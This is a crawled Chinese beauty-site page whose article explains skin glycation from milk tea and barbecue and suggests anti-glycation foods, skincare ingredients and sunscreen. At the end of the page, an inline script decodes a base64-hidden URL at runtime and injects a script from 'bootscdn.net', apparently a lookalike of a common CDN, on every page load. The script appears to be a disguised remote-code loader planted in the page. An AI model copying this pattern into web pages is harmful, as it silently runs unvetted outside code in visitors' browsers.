

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amei5.com/article-2853.html
body_size: 4928
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/expense/tedious/religious.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>当代青年如何不变丑地吨吨吨喝奶茶？-我爱美</title>
    <meta name="title" content="当代青年如何不变丑地吨吨吨喝奶茶？-我爱美">
    <meta name="keywords" content="当代青年如何不变丑地吨吨吨喝奶茶？">
    <meta name="description" content="今天我要和大家说一说怎么在这炎热的夏日，优雅美丽可持续地喝奶茶以及吃串串！！！作为一个被奶茶、烧烤、炸鸡填满的人，我个人对于这些社畜精神食粮是很中立的，可以吃，但是要掌握方法，毕竟没有肉和甜品的世界是不完整的。所以我也是下了大功夫研究怎么快">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="当代青年如何不变丑地吨吨吨喝奶茶？-我爱美"/>
    <meta property="og:keywords" content="当代青年如何不变丑地吨吨吨喝奶茶？">
    <meta property="og:description" content="今天我要和大家说一说怎么在这炎热的夏日，优雅美丽可持续地喝奶茶以及吃串串！！！作为一个被奶茶、烧烤、炸鸡填满的人，我个人对于这些社畜精神食粮是很中立的，可以吃，但是要掌握方法，毕竟没有肉和甜品的世界是不完整的。所以我也是下了大功夫研究怎么快"/>
        <meta property="og:url" content="http://www.amei5.com/article-2853.html"/>
    <link rel="canonical" href="http://www.amei5.com/article-2853.html"/>
    <meta property="og:site_name" content="我爱美"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/transform/career/acknowledge.css" rel="stylesheet">
</head>
  <body>
    <nav class="navbar navbar-inverse navbar-static-top opnlPN">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fgAO8n" aria-expanded="false" aria-controls="navbar">
                   <span class="sr-only"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                <span class="icon-bar"></span>
               </button>
               <a class="battery navbar-brand valley" href="/"><img src="/app/spit/transport/vain.png" alt="我爱美" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="fgAO8n" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>

        <div class="container HFwPUe">
        <div class="row">
            <div class="col-md-7">
                <div class="V1Ohz6DPh">
                    <h1>当代青年如何不变丑地吨吨吨喝奶茶？</h1>
                    <div class="IEJLK6SXYU"><strong></strong><strong>2024-07-10 15:09:13</strong></div>
                    <div class="U1Ts6OtJ"  style="overflow: hidden;position: relative;transform: scale(1);">
                      <p>今天我要和大家说一说怎么在这炎热的夏日，优雅美丽可持续地喝奶茶以及吃串串！！！</p><p>作为一个被奶茶、烧烤、炸鸡填满的人，我个人对于这些社畜精神食粮是很中立的，可以吃，但是要掌握方法，毕竟没有肉和甜品的世界是不完整的。</p><p>所以我也是下了大功夫研究怎么快快乐乐地品尝这些宝贝，首先我们来简单说说糖吃多了，造成的皮肤糖化是什么？</p><p>糖化的全称是非酶糖基化（美拉德），简单来说就是，水灵灵的蛋白质，被多余的糖赖上了，蛋白质就开始变脆、变黄、变干。</p><p>长时间没人管，自由基还出来助纣为虐（加速加快），他就黑化成了高级糖基化终末产物AGES，于是脸上负责弹嫩的小弹簧蛋白质就开始生锈，卡出纹路。</p><p>另外这个黑化产物是不可逆的，代谢跟不上产出，到达一定量后，还会蛊惑别的组织，让你的脸变得像烤乳猪的皮一样香脆、蜡黄，同时老的更快~</p><p>那么问题来了怎么抗糖，心安理得喝甜甜？因为这个过程是不可逆的，想要抗糖化只能从游离糖与蛋白质牵手之前或者是牵手时，拆散他们。</p><p>不过可以变成这个恶毒婆婆的成分很少，所以市面上的宝贝，大多走的都是围魏（抗氧化）救赵（抗糖化）路线！</p><p>就比如咱们日系抗糖界的前排POLA，它就不是专一的抗糖化，主调是艾蒿（抗糖）+胶原蛋白+各种抗氧化成分，从男女主角、搅屎棍三方面出发，从而削弱AGES的危害。</p><p>不过这动辄近1K的价格，有能力的姐妹还是推荐的，要是真的身体契合度高，买到就是赚！</p><p>而平民窟女孩的话，也可以走吃这条路子，毕竟日常生活中也是有很多抗糖化的美食，就像是绿茶。</p><p>此外日本同志社大学曾经发布的一篇学术文章里面还有提出柿叶茶、桑葚、大花紫薇、山白竹草的抗糖能力比绿茶还强，照着吃不会错的。</p><p>反正我就很喜欢柿叶茶和绿茶换着喝，解腻+抗糖+喝水，三方面都照顾到！</p><p>除此之外，很多低碳水食品里面的可溶性纤维也可以减缓糖分的吸收速度，控制体内AGES的水平。</p><p>咱们熟知的黄瓜、黑豆、西蓝花、燕麦、大麦、苹果、萝卜等都是里面的佼佼者，实在忍不住想要吃一顿甜甜的话，可以提前吃这些东西打个底~</p><p>关于吃，还有一个误区就是不甜=低糖化度，这个观点真的太片面了，其实很多能让我们皮肤糖化的有害物AGES，可不单单只在我们体内生成，还有很多是我们吃下去！</p><p>烧烤、炸鸡、牛排等都是一头头披着羊皮的铁狼，它们由于高温的加持高速糖化产生了大量AGES（就是咱们比较中意的焦焦脆脆的部分）。</p><p>这些AGES被吃下去而后吸收，就直接是一支满配叛军，让你的脸比那肉还焦！</p><p>所以吃这类烧烤炸串之前，黄瓜茶品备一下，同时将烤焦的地方去掉。自家烧烤的话，推荐先用柠檬汁或者醋腌一下，它能很大程度上缓解AGES的放荡。而吃完之后，最好也适当运动一下。</p><p>毕竟它可是一个便宜高效的抗糖方法，定期的运动锻炼可以加快体内的糖代谢，同时减少脂肪、增加肌肉的含量，让肌肉中的肌酸和肌肽发挥它们抗糖的作用。</p><p>说完了怎么吃，下面我们就来说一下护肤方面。在前面我们就有提过，专业抗糖化的成分很少，不过也是有几个人才的，比如肌肽。</p><p>它可以抢先和游离糖反应，从而抑制AGES的产生。此外它还是一个自由基清道夫，可以制止自由基的捣蛋，将皮肤保护妥帖，可以说是抗糖界的龙头成分。</p><p>这个成分可以说一个新星抗氧化成分，虽不是直接作用但操作也是很敢。这就要提一下乙二醛酶了，它被谷胱甘肽养着，负责削弱体内的糖化反应，操作起来有种养小兵权谋的感觉！</p><p>烟酰胺、维生素系列我们就不多说了，当然除了上面的这些护肤类的，日常生活中还要注意防晒，是的又是这个老朋友。</p><p>毕竟这抗老三角本就是一个整体的网络，活性氧自由基以及紫外线的照射都会加速糖化反应，产生AGES，反过来AGES也会诱导自由基、脂类过度氧化。</p><p>所以防晒是一个你怎么也逃不了的问题。</p>
                    </div>
                </div>
            </div>
            

<div class="col-md-5  hp_list">
                <div class="V1Ohz6DPh">
                    <h2 class="weave candidate explode title">相关资讯</h2>
                    <ul class="HIRFNAttdv2">
                                                  <li><a href="/article-2853.html" title="当代青年如何不变丑地吨吨吨喝奶茶？">当代青年如何不变丑地吨吨吨喝奶茶？</a><span>2024-07-10 15:09:13</span></li>
                                                  <li><a href="/article-2852.html" title="HARMAY話梅携手设计师品牌MASHAMA发布联名款限定系列">HARMAY話梅携手设计师品牌MASHAMA发布联名款限定系列</a><span>2024-07-10 14:29:21</span></li>
                                                  <li><a href="/article-2851.html" title="还在担心早上“眉”气色 画眉小工具Get起来">还在担心早上“眉”气色 画眉小工具Get起来</a><span>2024-07-10 14:04:53</span></li>
                                                  <li><a href="/article-2850.html" title="“Everbody”不要见“y” 孟佳她可是有两幅面孔的">“Everbody”不要见“y” 孟佳她可是有两幅面孔的</a><span>2024-07-10 14:03:32</span></li>
                                                  <li><a href="/article-2849.html" title="越“油”越美丽 夏季“亲妈”粉底液">越“油”越美丽 夏季“亲妈”粉底液</a><span>2024-07-09 15:33:19</span></li>
                                                  <li><a href="/article-2848.html" title="我吃饱了 今天你高光拌饭闪闪发光了吗？">我吃饱了 今天你高光拌饭闪闪发光了吗？</a><span>2024-07-09 15:30:01</span></li>
                                                  <li><a href="/article-2847.html" title="CC宋妍霏的美甲成范本 属于夏天的美甲一定是彩色的">CC宋妍霏的美甲成范本 属于夏天的美甲一定是彩色的</a><span>2024-07-09 15:29:56</span></li>
                                                  <li><a href="/article-2846.html" title="夏日清凉感果汁汽水美甲 总有一款是你的爱">夏日清凉感果汁汽水美甲 总有一款是你的爱</a><span>2024-07-09 15:02:50</span></li>
                                                  <li><a href="/article-2845.html" title="睡醒水肿喝咖啡没用？早晨水肿用乳状化妆水最有效">睡醒水肿喝咖啡没用？早晨水肿用乳状化妆水最有效</a><span>2024-07-09 14:58:20</span></li>
                                                  <li><a href="/article-2844.html" title="正确洗澡可消耗一个甜甜圈的热量?再pick身体白嫩滑的浴液">正确洗澡可消耗一个甜甜圈的热量?再pick身体白嫩滑的浴液</a><span>2024-07-09 14:34:27</span></li>
                                            </ul>
                </div>
            </div>
            

<div class="col-md-12">
                <div class="V1Ohz6DPh">
                    <h2 class="explosion title">友情链接</h2>
                    <ul class="HIRFNAttdv2">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="hJDQ4oWP">
        <span class="container">Copyright © 我爱美@2023</span>
    </footer>

    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.12.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
  </body>
</html>